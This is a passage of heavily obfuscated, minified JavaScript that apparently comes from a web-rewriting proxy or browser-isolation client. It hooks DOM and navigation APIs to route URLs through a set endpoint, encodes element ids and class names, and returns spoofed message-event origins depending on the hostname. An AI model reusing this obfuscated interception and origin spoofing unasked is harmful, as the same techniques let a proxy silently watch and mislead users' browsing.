t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](s)[a(1059)][a(3794)][a(2319)](s[a(3799)]),endpoint:n.A[a(3493)]}),i.A[a(3794)](s)[a(3166)][a(2100)](s,t,{method:a(912),keepalive:!0,body:o,mode:a(2930)}),!0}),(function(t){return arguments[h(4180)]>0&&(0,o.pI)(l,t)})),Jt(s,h(4015),h(2677),(function(t,o,a){const c=h;if(a){const t=a[c(1876)](",")[c(515)]((t=>{const e=c;if(t[e(1132)](e(481))){const n=t[e(1876)]("=")[1];return e(481)[e(3582)](At(r,n,i.A[e(3794)](s)[e(1059)][e(3794)][e(2319)](s[e(3799)])))}return t}));a=t[c(2779)](",")}if([c(1773)][c(1132)](t)){const l=i.A[c(3794)](s)[c(3058)][c(2100)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(979)===o?new Proxy(t[u(979)],{set:function(t,o,c){const d=u;if(d(694)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3766)],baseUrl:i.A[d(3794)](s)[d(1059)][d(3794)][d(2319)](s[d(3799)]),endpoint:n.A[d(3493)]});return Y(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(4165)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3766)],baseUrl:i.A[c(3794)](s)[c(1059)][c(3794)][c(2319)](s[c(3799)]),endpoint:n.A[c(3493)],extra:{sourceFrameOrigin:null===(l=$t(s))||void 0===l?void 0:l[c(2327)]}}));let u=s;for(;X(u,c(4177),c(2267),{url:t,target:o,windowFeatures:a,name:s[c(2003)]}),u!==s[c(3497)];)u=u[c(1606)][c(4154)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Qt(s,h(3666),h(2933),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(3794)](s)[t(1598)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}});const f=!(null==d||!d[h(3307)]);function m(){const t=h;if(this instanceof s[t(648)]){const e=i.A[t(3794)](s)[t(3679)][t(2100)](this,t(570));if(null!=e&&e[t(1002)](t(2234)))return!1;if(t(1793)===i.A[t(3794)](s)[t(3679)][t(2100)](this,t(2467)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(957)]){const t=i.A[s(3794)](e)[s(3294)][s(3794)][s(2100)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(3794)](e)[s(3756)][s(3794)][s(2100)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Jt(s,h(547),h(1289),(function(t,e,n){const r=h,o=i.A[r(3794)](s)[r(3785)][r(2100)](this,t,e,n);try{var a;const n=r(4165)==typeof t&&r(3726)===t[r(3769)](),o=r(1743)!==(null===(a=s[r(3799)])||void 0===a?void 0:a[r(1519)]),i=this===s[r(3799)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3448)])(t(2463));e&&t(1279)==typeof e&&t(1784)==typeof e[t(3983)]?e[t(3983)][t(2100)](e,n):t(1784)==typeof e&&e[t(2100)](this,n)}catch(t){}};s[r(1204)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(4165)==typeof t&&e(3726)===t[e(3769)]()})),s[h(3960)]=new(s[h(2311)])(s[h(979)],{get:function(t,e){return s[h(979)][e]},set:function(t,e,n){return s[h(979)][e]=n,!0}}),Qt(s,h(648),h(570),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(2063)][t(3794)][t(2100)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4180)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1002)](o(3642))?(t=Tt(t,r,s),i.A[o(3794)](s)[o(2063)][o(2520)][o(2100)](this,t,...c)):(0,e.EW)(t)&&me((0,e.sH)(t)[o(1708)])?i.A[o(3794)](s)[o(2063)][o(2520)][o(2100)](this,t,...c):i.A[o(3794)](s)[o(2063)][o(2520)][o(2100)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3754)],baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)]}),...c):i.A[o(3794)](s)[o(2063)][o(2520)][o(2100)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(2896),h(2327),{get:function(){const t=h;if(t(1238)===this[t(672)])return t(3011);if(this[t(672)][t(2003)]&&t(4165)==typeof this[t(672)][t(2003)]&&this[t(672)][t(2003)][t(1002)](t(3826)))return window[t(979)][t(2327)][t(2008)](t(4021))?t(2225):window[t(979)][t(2327)][t(2008)](t(3369))?t(1421):window[t(979)][t(2327)][t(2008)](t(2051))?t(3478):window[t(979)][t(2327)][t(2008)](t(3106))?t(1198):window[t(979)][t(2327)][t(2008)](t(2567))?t(3551):window[t(979)][t(2327)][t(2008)](t(2859))?t(961):window[t(979)][t(2327)][t(2008)](t(1268))?t(1353):window[t(979)][t(2327)][t(2008)](t(1040))?t(1943):window[t(979)][t(2327)][t(2008)](t(3595))?t(2485):window[t(979)][t(2327)][t(2008)](t(507))?t(3331):window[t(979)][t(2327)][t(2008)](t(1783))?t(3006):window[t(979)][t(2327)][t(2008)](t(524))?t(1720):window[t(979)][t(2327)][t(2008)](t(3927))?t(2078):window[t(979)][t(2327)][t(2008)](t(3474))?t(3645):window[t(979)][t(2327)][t(2008)](t(1225))?t(3026):window[t(979)][t(2327)][t(2008)](t(3640))?t(2909):window[t(979)][t(2327)][t(2008)](t(2849))?t(3374):window[t(979)][t(2327)][t(2008)](t(1558))?t(3823):window[t(979)][t(2327)][t(2008)](t(803))||window[t(979)][t(2327)][t(2008)](t(598))?t(1947):window[t(979)][t(2327)][t(2008)](t(1536))||window[t(979)][t(2327)][t(2008)](t(2444))?t(3795):window[t(979)][t(2327)][t(2008)](t(1101))||window[t(979)][t(2327)][t(2008)](t(3105))?t(2840):window[t(979)][t(2327)][t(2008)](t(2526))||window[t(979)][t(2327)][t(2008)](t(771))?t(2758):t(2593);try{if(window[t(979)][t(2327)][t(2008)](t(4038))&&t(4165)==typeof this[t(672)]&&t(1895)===JSON[t(4116)](this[t(672)])[t(2367)])return t(1432)}catch(t){}if(t(4165)==typeof this[t(672)]&&window[t(979)][t(2327)][t(2008)](t(621)))try{var e;const n=JSON[t(4116)](this[t(672)]);if(null!==(e=n[t(1222)])&&void 0!==e&&e[t(1002)](t(3985))||t(715)===n[t(2070)])return t(4019)}catch(t){}if(t(4165)==typeof this[t(672)]&&this[t(672)][t(1002)](t(489)))return t(437);if(this[t(672)]&&t(4165)==typeof this[t(672)]&&this[t(672)][t(1002)](t(2947)))return t(3498);for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(3794)](s)[t(3529)][t(3794)][t(2319)](this,r)}}),Qt(s,h(1187),h(570),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(2369)][t(3794)][t(2100)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4180)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(460)]())&&me((0,e.sH)(t[o(460)]())[o(1708)])||(0,e.EW)(t[o(460)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(460)](),kind:e.MN[o(1190)],baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)]})),i.A[o(3794)](s)[o(2369)][o(2520)][o(2100)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(460)]())})),Qt(s,h(2104),h(570),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(3539)][t(3794)][t(2319)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(4180)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&me((0,e.sH)(t)[o(1708)])?i.A[o(3794)](s)[o(3539)][o(2520)][o(2100)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2676)],baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)]})),i.A[o(3794)](s)[o(3539)][o(2520)][o(2319)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Qt(s,h(510),h(694),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(2693)][t(3794)][t(2100)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(3794)](s)[o(3587)][o(3794)][o(2100)](this),c=i.A[o(3794)](s)[o(4066)][o(3794)][o(2100)](this),l=o(1930)===a||o(2551)===a&&o(2102)===c?e.MN[o(1659)]:o(2551)===a&&o(1514)===c?e.MN[o(2676)]:e.MN[o(1190)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)]});for(var u=arguments[o(4180)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(3794)](s)[o(2693)][o(2520)][o(2100)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Qt(s,h(1299),h(1809),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(1027)][t(3794)][t(2100)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1708)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](s)[a(1059)][a(3794)][a(2319)](s[a(3799)]),endpoint:n.A[a(3493)]}));for(var c=arguments[a(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3794)](s)[a(1027)][a(2520)][a(2100)](this,t,...u)}}),Qt(s,h(1576),h(570),{get:function(){const t=h;for(var n=arguments[t(4180)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(3794)](s)[t(3263)][t(3794)][t(2100)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(1708)];a=me(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1190)],baseUrl:i.A[a(3794)](s)[a(1059)][a(3794)][a(2319)](s[a(3799)]),endpoint:n.A[a(3493)]}));for(var c=arguments[a(4180)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(3794)](s)[a(3263)][a(2520)][a(2100)](this,t,...u)}}),Qt(s,h(957),h(2456),{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3794)](s)[t(1847)][t(3794)][t(2100)](this,...n);return t(2102)===this[t(839)][t(3769)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(4180)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(2102)===this[e(839)][e(3769)]())return i.A[e(3794)](s)[e(1847)][e(2520)][e(2100)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1514)===this[e(839)][e(3769)]())return i.A[e(3794)](s)[e(1847)][e(2520)][e(2100)](this,t,...a);const u=t[e(460)]();if(this instanceof s[e(3132)]&&u[e(1132)](e(2376)))return i.A[e(3794)](s)[e(1847)][e(2520)][e(2100)](this,t,...a);if((e(3007)===r[e(2080)]||e(760)===r[e(2080)])&&(this instanceof s[e(1266)]||this instanceof s[e(2227)]||this instanceof s[e(3759)]||this instanceof s[e(2763)]||this instanceof s[e(1340)]||this instanceof s[e(597)]||u[e(1002)](e(1067))))return i.A[e(3794)](s)[e(1847)][e(2520)][e(2100)](this,t,...a);const d=St({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(3794)](s)[e(1847)][e(2520)][e(2100)](this,d,...a)}}),pe(s,h(957),h(1485),(function(t,a,c){const d=h;a=a[d(3769)](),(0,o.yu)(l,a)&&(a=d(4100)+(0,u.md)(a[d(1453)](5)[d(3769)]()));let f=String(c);const m=this[d(839)][d(3769)]();if(["id",d(480)][d(1132)](a))f=f[d(1876)](" ")[d(515)]((t=>t[d(1078)]()))[d(515)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(2779)](" ");else if([d(570),d(694)][d(1132)](a)){if(!(0,e.EW)(f)||!me((0,e.sH)(f)[d(1708)])){const t=d(1315)===m?e.MN[d(3754)]:d(1514)===m?e.MN[d(2676)]:e.MN[d(1190)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[d(3794)](s)[d(1059)][d(3794)][d(2319)](s[d(3799)]),endpoint:n.A[d(3493)]})}}else if(d(1684)===a)f=d(1890)[d(3582)](vt,d(1275))[d(3582)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(3493)]+d(741),kind:e.MN[d(2676)],baseUrl:i.A[d(3794)](s)[d(1059)][d(3794)][d(2319)](s[d(3799)]),endpoint:n.A[d(3493)]}),d(1647))[d(3582)]((0,xt.x)().id,d(747))+St({_window:s,protectUrlContext:r,html:f});else if(d(2296)===a)f=Mt({protectUrlContext:r,srcset:f,endpoint:n.A[d(3493)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(2337)===a||d(2498)===a)f=d(2342)+f;else if(d(523)===m&&d(4160)===a&&(0,o.pI)(l,f)){const t=i.A[d(3794)](s)[d(3679)][d(2100)](this,d(1058));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:d(3144)===t?e.MN[d(3766)]:e.MN[d(3754)],baseUrl:i.A[d(3794)](s)[d(1059)][d(3794)][d(2319)](s[d(3799)]),endpoint:n.A[d(3493)]})}else d(523)===m&&d(1058)===a&&(0,o.Bo)(l,f)?[d(3144),d(2401),d(1882),d(2988)][d(1132)](f)||(f=(0,u.md)(f)):d(1313)!==m||d(570)!==a&&d(1809)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,u.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[d(1190)],baseUrl:i.A[d(3794)](s)[d(1059)][d(3794)][d(2319)](s[d(3799)]),endpoint:n.A[d(3493)]});return t[d(2100)](this,a,f)}),(function(t,e){const n=h,r=t[n(3769)]();if(["id",n(480)][n(1132)](r)&&(0,o.Bo)(l,e))return!0;if([n(570),n(694),n(2296)][n(1132)](r)&&(0,o.pI)(l,e))return!0;if(n(1684)===r&&this instanceof HTMLIFrameElement&&m[n(2100)](this))return!0;if([n(2337),n(2498)][n(1132)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(839)][n(3769)]();return!(n(523)!==i||n(4160)!==t||!(0,o.pI)(l,e))||!(n(523)!==i||n(1058)!==t||!(0,o.Bo)(l,e))||!(n(1313)!==i||n(570)!==t&&n(1809)!==t||!(0,o.pI)(l,e))})),Jt(s,h(957),h(2903),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(4100)+(0,u.md)(t[n(1453)](5)[n(3769)]()));let r=i.A[n(3794)](s)[n(3679)][n(2100)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(480)===t)r=r[n(1876)](" ")[n(515)]((t=>t[n(1078)]()))[n(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2779)](" ");else if(n(570)===t&&(0,e.EW)(r)||n(694)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(1708)];r=me(t)?r:t}else n(2296)===t?r=Et(r):n(2337)!==t&&n(2498)!==t||n(4165)!=typeof r||!r[n(1002)](n(2342))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1453)](3);return r}),(function(t){const e=h,n=i.A[e(3794)](s)[e(3679)][e(2100)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(480),e(570),e(1684),e(2296),e(694),e(2337),e(2498)][e(1132)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Jt(s,h(957),h(2193),(function(t){const e=h;return i.A[e(3794)](s)[e(3678)][e(2100)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(957),h(1726),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1453)](5)[e(3769)]();t=e(4100)+(0,u.md)(n)}return i.A[e(3794)](s)[e(1193)][e(2100)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Jt(s,h(957),h(1049),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1453)](5)[e(3769)]();t=e(4100)+(0,u.md)(n)}return i.A[e(3794)](s)[e(1698)][e(2100)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Zt(s,h(957),h(3107),{get:function(t,e){const n=h;n(4165)==typeof e&&(0,o.yu)(l,e)&&(e=n(4100)+(0,u.md)(e[n(1453)](5)[n(3769)]()));const r=t[e];if(!r)return r;if(n(4180)===e)return r;var i;if(n(1784)==typeof r)return e===(null===(i=s[n(2674)])||void 0===i?void 0:i[n(1202)])?function(){const e=n,i=r[e(2100)](t);return new(s[e(2311)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(2650)===n?function(){const e=i,n=s[e(2100)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(3908)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3908)===e){const e=t[n(2003)];if("id"===e&&n(4165)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(480)===e&&n(4165)==typeof i)return i[n(1876)](" ")[n(515)]((t=>t[n(1078)]()))[n(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2779)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(2003)===e&&i[n(1002)](n(4100))){const t=i[n(1453)](5);return(0,u._)(t)?n(4100)+(0,u.ks)(t):i}return i}}):r(1784)==typeof i?i[r(2057)](t):i:i}}):n}:i(1784)==typeof r?r[i(2057)](t):r:s}})}:r[n(2057)](t);if(n(4165)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(2311)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1784)==typeof i)return i[r(2057)](t);if(r(3908)===e){const e=t[r(2003)];if("id"===e&&r(4165)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(r(480)===e&&r(4165)==typeof i)return i[r(1876)](" ")[r(515)]((t=>t[r(1078)]()))[r(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[r(2779)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(r(2003)===e&&i[r(1002)](r(4100))){const t=i[r(1453)](5);return r(4100)+((0,u._)(t)?(0,u.ks)(t):t)}return i}})}},null),Jt(s,h(957),h(919),(function(t){const e=h;return!!t&&(t[e(4180)]>1e4?i.A[e(3794)](s)[e(989)][e(2100)](this,t):i.A[e(3794)](s)[e(989)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),Zt(s,h(1035),h(3579),{get:function(t,e){const n=h;if(n(4165)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(4100)+r)?(0,u.md)(r):e];return n(1784)==typeof i?i[n(2057)](t):i},set:function(t,e,n){const r=h;if(r(4165)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(4100)+i)?(0,u.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(3172)][e(2436)](t)[e(515)]((t=>e(4165)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(4165)==typeof e){const t=c(e);e=(0,o.yu)(l,n(4100)+t)?(0,u.md)(t):e}return s[n(3172)][n(942)](t,e)}},null,(function(){const t=h,e=i.A[t(3794)](s)[t(551)][t(3794)][t(2100)](this);if(e){if(s[t(979)][t(4002)][t(2008)](t(2568))&&t(1479)===e[t(2378)])return!1;if(s[t(979)][t(4002)][t(2008)](t(3039))&&t(1534)===e[t(2378)])return!1}return!0})),Qt(s,h(648),h(2003),{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(3794)](s)[t(3234)][t(3794)][t(2100)](this,...n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(3794)](s)[e(3234)][e(2520)][e(2100)](this,(0,u.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1002)](e(629))})),Jt(s,h(957),h(3190),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3794)](s)[e(4122)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&null===a?i.A[e(3794)](s)[e(4122)][e(2100)](this,t):a}),(t=>t)),Jt(s,h(957),h(2945),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3794)](s)[e(3964)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&0===a[e(4180)]?i.A[e(3794)](s)[e(3964)][e(2100)](this,t):a}),(t=>t)),Jt(s,h(3636),h(3190),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3794)](s)[e(2448)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&null===a?i.A[e(3794)](s)[e(2448)][e(2100)](this,t):a}),(t=>t)),Jt(s,h(3636),h(2945),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(3794)](s)[e(3541)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&0===a[e(4180)]?i.A[e(3794)](s)[e(3541)][e(2100)](this,t):a}),(t=>t)),Qt(s,h(957),"id",{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(3794)](s)[t(3294)][t(3794)][t(2100)](this,...n);return(0,u._)(o)?(0,u.ks)(o):o},set:function(t){const e=h;e(4165)!=typeof t&&(t=s[e(1046)](t));for(var n=arguments[e(4180)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(3794)](s)[e(3294)][e(2520)][e(2100)](this,(0,o.Bo)(l,t)?(0,u.md)(t):t,...r)}}),Jt(s,h(957),h(3973),(function(t,e){const n=h;return i.A[n(3794)](s)[n(1450)][n(2100)](this,t,St({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(3967)])})),Jt(s,h(957),h(3728),(function(t){const e=h;return i.A[e(3794)](s)[e(1482)][e(2100)](this,(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Zt(s,h(957),h(1312),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3297)===e)return function(){const e=n,i=[];for(var s=arguments[e(4180)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(3024)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(1667)](t)})),r[e(2319)](t,[...i])};if(n(1394)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(2319)](t,[e])};if(n(3393)===e)return function(){const e=n;for(var i=arguments[e(4180)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(515)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(2319)](t,[...c])};if(n(720)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(2319)](t,[e,i])};if(n(658)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(2319)](t,[e,i])};if(n(3908)===e)return r[n(1876)](" ")[n(515)]((t=>t[n(1078)]()))[n(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(2779)](" ");if(e===s[n(2674)][n(1202)])return function(){const e=n,o=r[e(2100)](t);return new(s[e(2311)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(2650)===n?function(){const e=r,n=o[e(2100)](t);return n?new(s[e(2311)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3908)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1784)==typeof o?o[r(2057)](t):o:o}}):n}:r(1784)==typeof o?o[r(2057)](t):o:o}})};if(n(4165)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1784)==typeof r?r[n(2057)](t):r},set:function(t,e,n){const r=h;return r(3908)===e&&(n=n[r(1876)](" ")[r(515)]((t=>t[r(1078)]()))[r(515)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(2779)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(4165)!=typeof t&&(t=t[e(460)]()),t=t[e(1876)](" ")[e(515)]((t=>t[e(1078)]()))[e(515)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2779)](" "),i.A[e(3794)](s)[e(3043)][e(2100)](this,e(480),t),t}),(()=>!0)),Qt(s,h(957),h(3118),{get:function(){const t=h;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](s)[t(900)][t(3794)][t(2100)](this,...n)[t(1876)](" ")[t(515)]((e=>e[t(1078)]()))[t(515)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(2779)](" ")},set:function(t){const e=h,n=t[e(1876)](" ")[e(515)]((t=>t[e(1078)]()))[e(515)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(2779)](" ");for(var r=arguments[e(4180)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(3794)](s)[e(900)][e(2520)][e(2100)](this,n,...a)}}),Jt(s,h(2789),h(756),(function(t){const e=h;return i.A[e(3794)](s)[e(2555)][e(2100)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(3799),h(756),(function(t){const e=h;return e(4165)!=typeof t&&(t=s[e(1046)](t)),i.A[e(3794)](s)[e(2961)][e(2100)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2789),h(2193),(function(t){const e=h;return i.A[e(3794)](s)[e(606)][e(2100)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(2789),h(3190),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3794)](s)[e(1248)][e(2100)](this,n);return t[e(1132)](e(2556))&&t!==n&&null===a?i.A[e(3794)](s)[e(1248)][e(2100)](this,t):a}),(t=>t)),Jt(s,h(2789),h(2945),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(3794)](s)[e(2710)][e(2100)](this,n);return 